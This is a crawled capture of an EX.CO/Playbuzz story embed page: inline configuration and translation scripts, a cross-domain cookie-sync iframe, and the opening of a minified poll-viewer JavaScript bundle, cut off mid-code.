n"}]}}]],"readingTime":5,"cover":{"mediaType":"image","originalImageUrl":"https://img.playbuzz.com/image/upload/v1534350059/gwp677zvk3hcptjr9vsd.jpg","url":"https://img.playbuzz.com/image/upload/ar_1.3333333333333333,c_crop/ar_100:53,c_crop/w_640,c_mfit/v1534350059/gwp677zvk3hcptjr9vsd.jpg","canvasObjects":{},"width":1200,"height":899,"isAnimated":false,"selected":{"h":900,"w":1200,"x":0,"y":26.5,"x2":1200,"y2":926.5},"fileSize":230727},"templateId":"aa6cd7fd-831d-47a7-a44f-4c815bdc99d4"};
        window.pbSectionSrcs = {"callToActionSection":{"js":"https://static.ex.co/pb-story/call-to-action/production/5dd56c5f6ff95dc2d7d1fb449cfa88f2b2fd13c9-2022-08-11-10-12-04/call-to-action-viewer.js","svg":""},"checklistSection":{"js":"https://static.ex.co/pb-story/checklist/production/470604c0ef35e68323262de2cea4f8d9a7287630-2022-01-03-12-16-16/checklist-viewer.js","svg":"https://static.ex.co/pb-story/checklist/production/470604c0ef35e68323262de2cea4f8d9a7287630-2022-01-03-12-16-16/checklist-viewer-svg.js"},"paragraphSection":{"js":"https://static.ex.co/cdn/viewers/paragraph-viewer/02-04-2023-10-38-35-fbd7f35-fix-strong-tag/paragraph-viewer.js","svg":""},"pollSection":{"js":"https://static.ex.co/cdn/viewers/poll-viewer/25-12-2022-14-02-54-e61c74f-fix-double-vote/poll-viewer.js","svg":"https://static.ex.co/cdn/viewers/poll-viewer/25-12-2022-14-02-54-e61c74f-fix-double-vote/poll-viewer-svg.js"},"convoSection":{"js":"https://static.ex.co/pb-story/convo/production/771f0b04602a7cc033fd6a060b7ced1f0f155542-2022-01-03-12-14-20/convo-viewer.js","svg":""},"flipCardSection":{"js":"https://static.ex.co/pb-story/flip-card/production/1a022fa71efb599b2d36e487b19aa2df0e0d4e4a-2021-06-09-11-45-51/flip-card-viewer.js","svg":"https://static.ex.co/pb-story/flip-card/production/1a022fa71efb599b2d36e487b19aa2df0e0d4e4a-2021-06-09-11-45-51/flip-card-viewer-svg.js"},"journeySection":{"js":"https://static.ex.co/pb-story/journey/production/5399003abd39cf53c4e30355c581adaba9058b07-2022-07-03-12-38-24/journey-viewer.js","svg":"https://static.ex.co/pb-story/journey/production/5399003abd39cf53c4e30355c581adaba9058b07-2022-07-03-12-38-24/journey-viewer-svg.js"},"leadFormSection":{"js":"https://static.ex.co/pb-story/lead-form/production/960227989706093551a1caaefea3a84cf5120b51-2022-08-07-06-50-20/lead-form-viewer.js","svg":""},"mediaSection":{"js":"https://static.ex.co/pb-story/media/production/84310cabe557b118a939096ae3d84956705ec79a-2022-04-27-09-56-38/media-viewer.js","svg":""},"embedSection":{"js":"https://static.ex.co/pb-story/media/production/84310cabe557b118a939096ae3d84956705ec79a-2022-04-27-09-56-38/media-viewer.js","svg":""},"imageSection":{"js":"https://static.ex.co/pb-story/media/production/84310cabe557b118a939096ae3d84956705ec79a-2022-04-27-09-56-38/media-viewer.js","svg":""},"videoPlayerSection":{"js":"https://static.ex.co/pb-story/media/production/84310cabe557b118a939096ae3d84956705ec79a-2022-04-27-09-56-38/media-viewer.js","svg":""},"quizSection":{"js":"https://static.ex.co/pb-story/quiz/production/893374c51a19aff40d0e2b1cb09d314daef151e6-2022-07-03-12-41-12/quiz-viewer.js","svg":"https://static.ex.co/pb-story/quiz/production/893374c51a19aff40d0e2b1cb09d314daef151e6-2022-07-03-12-41-12/quiz-viewer-svg.js"},"quoteSection":{"js":"https://static.ex.co/pb-story/quote/production/e24755dd9cb096ad6796df1d25c598b57fcd156e-2022-01-03-12-16-35/quote-viewer.js","svg":"https://static.ex.co/pb-story/quote/production/e24755dd9cb096ad6796df1d25c598b57fcd156e-2022-01-03-12-16-35/quote-viewer-svg.js"},"summarySection":{"js":"https://static.ex.co/pb-story/summary/production/29482516e5a5722347a46dd64e460d6b5701906f-2021-01-17-09-23-57/summary-viewer.js","svg":"https://static.ex.co/pb-story/summary/production/29482516e5a5722347a46dd64e460d6b5701906f-2021-01-17-09-23-57/summary-viewer-svg.js"},"triviaSection":{"js":"https://static.ex.co/pb-story/trivia/production/0c036502eaf7b6c040dd358b9757a1cf75a4fc4a-2023-05-31-10-48-14/trivia-viewer.js","svg":"https://static.ex.co/pb-story/trivia/production/0c036502eaf7b6c040dd358b9757a1cf75a4fc4a-2023-05-31-10-48-14/trivia-viewer-svg.js"},"videoCreatorSection":{"js":"https://static.ex.co/pb-story/video-creator/production/af6c504ba54ed68fc45c09ee01df90ce348edffb-2021-05-30-09-17-53/video-creator-viewer.js","svg":""}};
        window.pbTranslations = {"story-viewer":{"translations":{"Votes":"Ψήφοι","Created By":"Δημιουργήθηκε από","On":"στις","Sponsored":"SPONSORED","Thanks for your vote!":"Thanks for your vote!","Read more on":"Read more on","VIDEO_CREATOR":{"UPLOADING_LABEL":"Uploading","UPLOAD_TO_FACEBOOK_PAGE_LABEL":"Upload to Facebook Page","OK":"OK","CANCEL":"Cancel","PERMISSION_REQUIRED_1":"We do not have permission to crosspost to Facebook.","MANAGE_PAGE":"Manage Page","COPY_LINK":"COPY LINK","UPLOADED_TO_FACEBOOK_BUTTON":"Sent to FB page manager","FACEBOOK_INTRO_LABLE":"You can post your video to your Facebook page. Clicking this button won't post your video, it will only notify your page Admin that it is available for posting.","ERROR_OCCURRED_HEADER":"Error Occurred","UNEXPECTED_ERROR_OCCURRED":"An unexpected error occurred, please try again later.","GO":"GO","FACEBOOK_PAGE_MISSING_HEADER":"Almost there","FACEBOOK_PAGE_IS_NOT_VALID":"A valid Facebook Page hasn't been linked to this channel,","PERMISSION_REQUIRED_HEADER":"Cannot Crosspost","PERMISSION_REQUIRED_LINK":"Why do we need this?","LEARN_MORE_ABOUT_CROSSPOSTING_LINK":"Learn more about Crossposting","MCD_LABEL":"Embed video unit","COPY_CODE_BUTTON":"Copy code","SHARE":"Share","REPLAY":"Replay"},"Vote":"Ψήφος","POLL":{"SHARE_POLL":"I voted {{answer}}. {{question}}","SHARE_RESULT":"SHARE THIS POLL"},"QUIZ_PLAY":{"START":"Πάμε\n","SHARE_RESULT":"Κοινοποίησε το αποτέλεσμά σου","READ_MORE":"READ MORE","CALCULATING":"Calculating Results...","SHARE":{"I_GOT":"I got:"},"CONTINUE":"Continue"},"Click to Flip":"Κάνε κλικ για να αποκαλυφθεί","TRIVIA_PLAY":{"QUESTIONS_LEFT":"Questions left","BACK_LINK":"What did I miss?","SHARE":{"I_GOT":"I got: {{correct}}/{{questions}}"},"CALCULATING":"The trivia will continue right after this ad...","SHARE_RESULT":"SHARE YOUR RESULT"},"CHECKLIST_PLAY":{"DONE":"Done","ANSWERS_LIMIT":"Select {answersLimit} answers","NO_RESULTS_TEXT":"You checked ${answered} of ${numOfAnswers}","HINT_TEXT":"👍"},"LEAD_FORM_PLAY":{"FORM_TITLE":"Title","REQUIRED_ERROR":"Υποχρεωτική πληροφορία","ERROR_MESSAGE":"Συμπλήρωσε τα απαιτούμενα πεδία","FIELDS":{"EMAIL":{"LABEL":"Email","PLACEHOLDER":"Παράδειγμα: user@domain.com ","VALIDATION_ERROR":"Συμπλήρωσε ένα έγκυρο email"},"FULLNAME":{"LABEL":"Name","PLACEHOLDER":"Name","VALIDATION_ERROR":"Συμπλήρωσε ένα έγκυρο ονοματεπώνυμο"},"COMMENTS":{"LABEL":"Comments","PLACEHOLDER":"Comments","VALIDATION_ERROR":"Συμπλήρωσε το απαιτούμενο σχόλιο"},"CHECKBOX":{"LABEL":"Checkbox","PLACEHOLDER":"Checkbox text","VALIDATION_ERROR":"Επίλεξε το πεδίο"},"PHONE":{"LABEL":"Phone","PLACEHOLDER":"Example: 0123456789","VALIDATION_ERROR":"Συμπλήρωσε ένα έγκυρο τηλέφωνο"},"DROPDOWN":{"LABEL":"Dropdown","PLACEHOLDER":"Please choose an option","VALIDATION_ERROR":"Please select an option"}},"VALIDATIONS":{"REQUIRED":"Required"},"SUBMIT":"Submit","NEXT":"Επόμενο","SUBMIT_SUCCESS":{"DEFAULT_MESSAGE":"Thanks, your details were successfully sent!"}},"FLIP_CARD_PLAY":{"CLICK":"Κάνε κλικ για να αποκαλυφθεί","TAP":"Tap to Flip"}},"fallbackTranslations":{"Votes":"Votes","Created By":"Created by","On":"・","Sponsored":"SPONSORED","Thanks for your vote!":"Thanks for your vote!","Read more on":"Read more on","VIDEO_CREATOR":{"UPLOADING_LABEL":"Uploading","UPLOAD_TO_FACEBOOK_PAGE_LABEL":"Upload to Facebook Page","OK":"OK","CANCEL":"Cancel","PERMISSION_REQUIRED_1":"We do not have permission to crosspost to Facebook.","MANAGE_PAGE":"Manage Page","COPY_LINK":"COPY LINK","UPLOADED_TO_FACEBOOK_BUTTON":"Sent to FB page manager","FACEBOOK_INTRO_LABLE":"You can post your video to your Facebook page. Clicking this button won't post your video, it will only notify your page Admin that it is available for posting.","ERROR_OCCURRED_HEADER":"Error Occurred","UNEXPECTED_ERROR_OCCURRED":"An unexpected error occurred, please try again later.","GO":"GO","FACEBOOK_PAGE_MISSING_HEADER":"Almost there","FACEBOOK_PAGE_IS_NOT_VALID":"A valid Facebook Page hasn't been linked to this channel,","PERMISSION_REQUIRED_HEADER":"Cannot Crosspost","PERMISSION_REQUIRED_LINK":"Why do we need this?","LEARN_MORE_ABOUT_CROSSPOSTING_LINK":"Learn more about Crossposting","MCD_LABEL":"Embed video unit","COPY_CODE_BUTTON":"Copy code","SHARE":"Share","REPLAY":"Replay"},"Vote":"Vote","POLL":{"SHARE_POLL":"I voted {{answer}}. {{question}}","SHARE_RESULT":"SHARE THIS POLL","BACK_TO_RESULTS":"Back to results","VIEWER":{"ALLOW_UNLIMITEDVOTES_TEXT":"VOTE AGAIN"}},"QUIZ_PLAY":{"START":"Let's Start","SHARE_RESULT":"SHARE YOUR RESULT","READ_MORE":"READ MORE","CALCULATING":"Calculating Results...","SHARE":{"I_GOT":"I got:"},"CONTINUE":"Continue","MULTIPLE":{"TITLE":"Choose as many answers as you like","NEXT":"Next","SUBMIT":"Submit"}},"Click to Flip":"Click to Flip","TRIVIA_PLAY":{"QUESTIONS_LEFT":"Questions left","BACK_LINK":"What did I miss?","SHARE":{"I_GOT":"I got: {{correct}}/{{questions}}"},"CALCULATING":"The trivia will continue right after this ad...","SHARE_RESULT":"SHARE YOUR RESULT"},"CHECKLIST_PLAY":{"DONE":"Done","ANSWERS_LIMIT":"Select {{answersLimit}} answers","NO_RESULTS_TEXT":"You checked {{answered}} of {{numOfAnswers}}","HINT_TEXT":"👍"},"LEAD_FORM_PLAY":{"FORM_TITLE":"Title","REQUIRED_ERROR":"Please fill in this required information","ERROR_MESSAGE":"Some details in the form are missing","FIELDS":{"EMAIL":{"LABEL":"Email","PLACEHOLDER":"Example: user@domain.com","VALIDATION_ERROR":"Please enter a valid email address"},"FULLNAME":{"LABEL":"Name","PLACEHOLDER":"Name","VALIDATION_ERROR":"Please enter a valid full name"},"COMMENTS":{"LABEL":"Comments","PLACEHOLDER":"Comments","VALIDATION_ERROR":"Please enter a comments text"},"CHECKBOX":{"LABEL":"Checkbox","PLACEHOLDER":"Checkbox text","VALIDATION_ERROR":"Please check this box"},"PHONE":{"LABEL":"Phone","PLACEHOLDER":"Example: 0123456789","VALIDATION_ERROR":"Please enter a valid phone number"},"DROPDOWN":{"LABEL":"Dropdown","PLACEHOLDER":"Please choose an option","VALIDATION_ERROR":"Please select an option"}},"VALIDATIONS":{"REQUIRED":"Required"},"SUBMIT":"Submit","NEXT":"Next","SUBMIT_SUCCESS":{"DEFAULT_MESSAGE":"Thanks, your details were successfully sent!"}},"FLIP_CARD_PLAY":{"CLICK":"Click to Flip","TAP":"Tap to Flip"},"JOURNEY_PLAY":{"START":"Let's Start","I_GOT":"I got:","SHARE_RESULT":"SHARE YOUR RESULT"},"POLL_VIEWER":{"ONE_VOTE_REMAINING":"One Vote Remaining","NO_VOTES_REMAINING":"No votes remaining","MULTIPLE_VOTES_REMAINING":"Votes Left"}}}};
        window.pbCategories = [];
        window.pbWebEntities = [];
        window.pbTaggingInfo = {"categories":[],"webEntities":[],"grapeshotTags":[{"name":"gs_tech","score":58.461},{"name":"gv_safe","score":0.079}],"imageSafety":{"adult":"VERY_UNLIKELY","medical":"UNLIKELY","violence":"LIKELY"}};
        window.pbCampaignTags = [];
        window.pbDomainSettings = {"domainId":"00000000-0000-0000-0000-000000000000","host":"","customCss":"","showInfo":true,"showShare":true,"poweredByEnable":true,"poweredByText":"Powered By","poweredByUrl":"//ex.co","twitterViaText":"EX.CO","enableGA":true,"disableEndCardsShare":false};
        window.pbRecaptchaSiteKey  = '6Ldn7eEUAAAAALOH2yDGi5a472aKDmDgx8qcRuMi';
        window.pbRecaptchaV3Key  = '6LcwVN8ZAAAAAC8xkG6T9vTUaw1M1LxHSUKHGn42';
        window.pbAdsSettings = {"resources":{"playbuzzAdsModule":"https://static.ex.co/cdn/content/monetization/playbuzz-ads-module/production/latest/playbuzz-ads-module.min.js","playbuzzAdsCore":"https://static.ex.co/cdn/content/monetization/playbuzz-ads-core/production/latest/playbuzz-ads-core.min.js","pixelSdk":"https://static.ex.co/cdn/content/monetization/pixel-sdk/production/77606439af01b347cfad9e08d5eec7fb69b6c07c/pixel-sdk.min.js"}};
        window.pbDeviceInfo = {"os":"bot","browser":"chrome","platform":"bot"};
        window.frameElement.dataset.device = 'bot';
        window.pbSsrError = "";
        window.enableSaasSystem = 'true';
        window.userSaasPermissions = "e30=";
        window.ctaUrlQuizAnswersAppender = "[\n\t\"802ff8c3-5974-4da4-92e8-da4482bf4255\",\n\t\"7c53612f-ce3f-488f-8a00-baff5ef9de29\",\n\t\"855f1307-533b-426a-8b71-563b29a3693d\",\n\t\"08abd8c5-3aac-4b15-b185-765116c844dc\",\n\t\"7a6502f1-2c5f-490c-a771-9c390564dcfb\",\n\t\"4b9d5171-16fa-47a8-829a-7abb194de375\",\n\t\"61f75112-4d08-4307-9982-fe40801a16e7\",\n\t\"cb9a04e7-740a-4ec9-b854-85867e38cccb\",\n\t\"cdba6231-19cc-4517-a787-1ba32bd70437\",\n\t\"1a940324-45db-4e97-8150-af5c13651a44\",\n\t\"a3c642cf-670c-4db0-a28b-5be12c93f599\",\n\t\"46debf0b-67eb-406e-bf8b-e22198630274\",\n\t\"b9a663f0-9b6e-4027-bbee-bf617154cbf8\",\n\t\"9a41ae5f-d2c5-4b4f-8cca-ce6471eb4ba5\",\n\t\"2fd62269-4841-4778-a09b-42c15fba65a1\",\n\t\"838c78ee-ff34-4107-9909-00f92b87c182\",\n\t\"f403722a-b382-4837-a5a7-ab516fdb8a48\",\n\t\"9a41ae5f-d2c5-4b4f-8cca-ce6471eb4ba5\",\n\t\"f403722a-b382-4837-a5a7-ab516fdb8a48\",\n\t\"2fd62269-4841-4778-a09b-42c15fba65a1\",\n\t\"838c78ee-ff34-4107-9909-00f92b87c182\",\n\t\"b9a663f0-9b6e-4027-bbee-bf617154cbf8\"\n]";
        window.impactWidgetSrc = 'https://static.ex.co/cdn/impact-widget-client/production/c98b13fb0f4fd0f4b741389bbe863f04b8e5ca85-2022-03-08-13-31-47/main.js';
        window.poweredByLinkConfig = "{\n    \"value\": \"http://ex.co/?utm_campaign=watermark2\",\n    \"name\": \"PoweredLink01112020\",\n    \"mobileWeight\": 1,\n    \"desktopWeight\": 0.7\n}";
        window.abTestConfig = null;
        window.containerWidth = '640';
        window.placementId = '';

        iframeResizer.listen('pb-body-container');

        /* Dispatch html loaded event. Used for tracking delta time. */
        dispatchHtmlLoaded(pageIdentifier, 'c84a0255-146f-4f89-bb0d-cf933005202e', '', 'https://prd-collector-platform.ex.co/main/events');

        /* Debug device info and userAgent */
        if (queryStringProvider.getValue('pbdebug')) {
            (function () {
    var pbContainer = document.getElementById('pb-body-container');
    var userAgent = document.createElement('h5');
    var deviceInfo = document.createElement('h5');
    userAgent.innerHTML = 'User-agent: ' + navigator.userAgent;
    deviceInfo.innerHTML = 'Device info: ' + JSON.stringify(window.pbDeviceInfo);
    pbContainer.insertBefore(userAgent, pbContainer.firstChild);
    pbContainer.insertBefore(deviceInfo, pbContainer.firstChild);
})();

        }
    })();
    /* # sourceURL=story-embed-main.js */
</script>

<!-- External Scripts -->
<script src="https://static.ex.co/pb-story/production/64e738486caf98a46e9b83c618da8b8d34d22fb3-2024-08-21-12-11-43/story-viewer.js"></script>


    <script src="https://static.ex.co/cdn/content/monetization/playbuzz-ads-core/production/latest/playbuzz-ads-core.min.js"></script>




    <script src="https://static.ex.co/cdn/content/monetization/pixel-sdk/production/77606439af01b347cfad9e08d5eec7fb69b6c07c/pixel-sdk.min.js" async></script>



</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.ex.co/xdomain_cookie.html
body_size: 500
content:
<!DOCTYPE html><body><script>"use strict";function LocalStorageStore(){return{get:function(e){if(!e)return null;try{return JSON.parse(localStorage.getItem(e))}catch(e){return null}},set:function(e,o){try{return localStorage.setItem(e,JSON.stringify(o)),!0}catch(e){return!1}},has:function(e){try{return null!==localStorage.getItem(e)}catch(e){return!1}}}}function CookieStore(){return{get:function(e){if(!e)return null;return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},set:function(e,o,n,t,a,r){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return;var i="";if(n)switch(n.constructor){case Number:i=n===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+86400*n;break;case String:i="; expires="+n;break;case Date:i="; expires="+n.toUTCString()}document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+i+(a?"; domain="+a:"")+(t?"; path="+t:"")+(r?"; secure":"")},has:function(e){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;return new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}}}function ParentCommunicator(i,c){var e=JSON.parse(decodeURIComponent(window.location.hash.substr(1))),s=e.namespace,u=e.window_origin,m=e.iframe_origin,o=e.debug,t=["playbuzz","pb-tracking-id"];return{listen:function(){window.addEventListener("message",n)},sendDataToParent:l};function n(e){var o=e.origin||e.originalEvent.origin;if(-1!==[u,m].indexOf(o)){var n=null;try{n=JSON.parse(e.data)}catch(e){}if(n&&"object"==typeof n&&!(n instanceof Array)&&"msg_type"in n&&"xdsc_write"===n.msg_type&&"namespace"in n&&n.namespace===s){p("got data from page:",n.cookie_name,n.cookie_val,n.expires_days);var t=parseInt(n.expires_days,10);i.set(n.cookie_name,n.cookie_val,t),c.set(n.cookie_name,n.cookie_val);var a=!i.has(n.cookie_name),r=!c.has(n.cookie_name);(a||r)&&function(e,o){e&&p("FAILED TO SET COOKIE");o&&p("FAILED TO SET LOCAL STORAGE");var n={msg_type:"xdsc_fail",cookie_failed:e,local_storage_failed:o,namespace:s};window.parent.postMessage(JSON.stringify(n),u)}(a,r),l()}}}function l(){for(var e={},o=0;o<t.length;o++)e[t[o]]=i.get(t[o])||c.get(t[o]);var n={cookies:e,msg_type:"xdsc_read",namespace:s};p("sending data to parent:",e),window.parent.postMessage(JSON.stringify(n),u)}function p(){o&&(arguments[0]="[XDOMAIN IFRAME] "+arguments[0],console.log.apply(console,arguments))}}var customCookieStore=new CookieStore,localStore=new LocalStorageStore,communicator=new ParentCommunicator(customCookieStore,localStore);communicator.listen(),communicator.sendDataToParent()</script>


--- FILE ---
content_type: application/javascript
request_url: https://static.ex.co/cdn/viewers/poll-viewer/25-12-2022-14-02-54-e61c74f-fix-double-vote/poll-viewer.js
body_size: 30595
content:
!function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="./",t(t.s=33)}([function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){e.exports=r(34)},function(e){e.exports=React},function(e){function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(36),o=r(37),a=r(21),i=r(38);e.exports=function(e,t){return n(e)||o(e,t)||a(e,t)||i()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";function n(e){var t=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1],r=t?d[e]:s.get(e);return r?r.id:""}function o(e){var t,r=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1],o=n(e.id,r);return o&&(t=e.answers.find((function(e){return e.id===o}))),t}function a(e){s.remove(e)}var i=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.cleanVotedAnswerId=a,t.ensureVotedAnswerIdIsCorrect=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],r=n(e);if(r){var o=t.some((function(e){return e===r}));o||a(e)}},t.getMyAnswersVotes=function(e){var t=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1],r=s.get(e);return!r||t?{}:r.answers||{}},t.getMyVoteCount=function(e){var t=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1],r=s.get(e);return!r||t?0:r.count||1},t.getQuestionInfo=function(e,t,r,n){var o="".concat(c.getRoutes().POLL.GET_POLL_INFO).concat(e,"/").concat(t);return f.get("".concat(o,"?questionId=").concat(t),{}).then((function(e){return r&&(e.results={},n&&(e.results[n]=1)),e}))},t.getVotedAnswer=o,t.getVotedResult=function(e,t){var r,n=!!(2<arguments.length&&void 0!==arguments[2])&&arguments[2],a=o(e,n);return a&&a.resultId&&(r=t.find((function(e){return e.id===a.resultId}))),r||t[0]},t.isVoted=function(e,t,r){var n=!!(3<arguments.length&&void 0!==arguments[3])&&arguments[3],o=s.get(e);if(r)return s.remove(e),!1;if(!o||n)return!1;if(!t)return!0;var a=new Date,i=new Date(o.timestamp),u=a.getFullYear()===i.getFullYear()&&a.getMonth()===i.getMonth()&&a.getDate()===i.getDate();return u||s.remove(e),u},t.vote=function(e,t,r){var n=!!(3<arguments.length&&void 0!==arguments[3])&&arguments[3],o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:null,a=5<arguments.length&&void 0!==arguments[5]?arguments[5]:1;if(n)return d[t]={id:r},Promise.resolve({results:(0,u.default)({},r,1),settings:{}});var i=s.get(t),l=1,p=(0,u.default)({},r,1);return i&&(l=(i.count||1)+1,(p=i.answers||{})[i.id]=p[i.id]||1,p[r]=p[r]?p[r]+1:1),s.set(t,{id:r,timestamp:(new Date).getTime(),count:l,answers:p}),f.post(c.getRoutes().POLL.VOTE,!1,v({sectionId:e,questionId:t,resultId:r,recaptchaToken:o,pageIdentifier:window.pbPageIdentifier,allowedVoteCount:a}))},t.votedAnswerId=n;var u=i(r(14)),l=r(1),s=l.AppContext.get("@playbuzz/local-storage").LocalStorageService,c=l.AppContext.get("@playbuzz/server-routes").ServerRoutes,f=l.AppContext.get("@playbuzz/fetch").pbFetch,d={},p=function(e){var t=[];return Object.keys(e).filter((function(t){return e[t]})).forEach((function(r){t.push("".concat(encodeURIComponent(r),"=").concat(encodeURIComponent(e[r])))})),t.join("&")},v=function(e){return{headers:{Accept:"application/x-www-form-urlencoded","Content-Type":"application/x-www-form-urlencoded"},body:p(e)}}},function(e,t,r){"use strict";function n(e){return(e-i(e)).toFixed(4)}function o(e,t){for(var r=0;r<t;r++)e[r].floor+=1}function a(e,t){e=e.sort((function(e,t){return t.floor-e.floor}));for(var r=0;r<Math.abs(t);r++)e[r].floor-=1}var i=Math.floor,u=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.generateRgbaValue=function(e,t){var r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return r?"rgba(".concat(parseInt(r[1],16),", ").concat(parseInt(r[2],16),", ").concat(parseInt(r[3],16),", ").concat(t,")"):"rgba(0, 0, 0, ".concat(t,")")},t.isEndCardShareDisabled=function(){return"undefined"!=typeof window&&window.pbDomainSettings&&window.pbDomainSettings.disableEndCardsShare},t.largestRemainderRound=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100,r=Object.entries(e).map((function(e){var t=(0,l.default)(e,2),r=t[0],o=t[1];return{floor:i(o),remainder:n(o),index:r}})).sort((function(e,t){return t.remainder-e.remainder})),u=r.reduce((function(e,t){return e+t.floor}),0),s=t-u;return 0>s?a(r,s):o(r,s),r.reduce((function(e,t){return e[t.index]=t.floor,e}),{})};var l=u(r(4))},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.TIMESPANS=void 0,t.TIMESPANS={RESULT_MAIN_FADE:500,RESULT_DRAWER_FADE_OFFSET:350,RESULT_DRAWER_FADE_CASCADE:150};var r=Object.freeze({POLL_STAGES:{QUESTION:"question",RESULT:"result",REVERSE:"reverse",ADVERTISEMENT:"advertisement"},TIMEOUTS:{FLIP:5e3,READY_FOR_VOTE:3e3},RESULT_ACTION_TYPES:{CTA:"cta",LEAD_FORM:"leadForm",PRODUCTS_GALLERY:"productsGallery",NONE:"none"}});t.default=r},function(e){function t(){return e.exports=t=Object.assign?Object.assign.bind():function(e){for(var t,r=1;r<arguments.length;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},e.exports.__esModule=!0,e.exports.default=e.exports,t.apply(this,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){function n(e,t){for(var r,n=0;n<t.length;n++)(r=t[n]).enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,o(r.key),r)}var o=r(23);e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(46);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&n(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(3).default,o=r(16);e.exports=function(e,t){if(t&&("object"===n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e){function t(r){return e.exports=t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(23);e.exports=function(e,t,r){return(t=n(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";function n(){function e(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}function t(e,t,r,n){var a=t&&t.prototype instanceof o?t:o,i=Object.create(a.prototype),u=new p(n||[]);return w(i,"_invoke",{value:s(e,r,u)}),i}function r(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}function o(){}function a(){}function i(){}function u(t){["next","throw","return"].forEach((function(r){e(t,r,(function(e){return this._invoke(r,e)}))}))}function l(e,t){function n(o,a,i,u){var l=r(e[o],e,a);if("throw"!==l.type){var s=l.arg,c=s.value;return c&&"object"==m(c)&&b.call(c,"__await")?t.resolve(c.__await).then((function(e){n("next",e,i,u)}),(function(e){n("throw",e,i,u)})):t.resolve(c).then((function(e){s.value=e,i(s)}),(function(e){return n("throw",e,i,u)}))}u(l.arg)}var o;w(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function s(e,t,n){var o="suspendedStart";return function(a,i){if("executing"==o)throw new Error("Generator is already running");if("completed"==o){if("throw"===a)throw i;return{value:void 0,done:!0}}for(n.method=a,n.arg=i;;){var u=n.delegate;if(u){var l=c(u,n);if(l){if(l===_)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"==o)throw o="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o="executing";var 